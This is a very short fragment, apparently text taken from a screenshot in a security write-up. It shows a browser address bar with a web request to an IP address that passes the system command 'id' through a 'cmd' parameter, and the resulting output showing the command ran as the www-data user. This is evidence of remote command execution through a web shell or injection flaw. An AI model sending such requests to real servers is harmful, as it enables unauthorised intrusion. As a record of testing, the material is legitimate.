 Not secure 93.183.92.70/index.php?article_id=1&cmd=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)